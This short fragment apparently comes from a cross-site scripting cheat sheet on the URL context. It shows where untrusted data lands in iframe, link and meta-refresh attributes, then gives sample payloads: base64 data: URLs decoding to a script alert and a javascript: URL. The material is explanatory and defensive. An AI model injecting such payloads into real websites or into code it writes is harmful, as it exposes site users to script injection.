 URL Context
URL Context
1 <iframe src="{{Untrusted Data}}">
2 <a href="{{Untrusted Data}}">Link</a>
3 <META http-equiv="refresh" content="5;URL={{Untrusted Data}}">
1 <a href=" data:text/html;charset=utf-8;base64,PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4= ">Link</a>
2 <META http-equiv="refresh" content="5;URL= data:text/html;charset=utf-8;base64,PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4= ">
3 <iframe src=" javascript:alert(1) ">
4
5 Base64 (<script>alert("XSS")</script>) = PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4=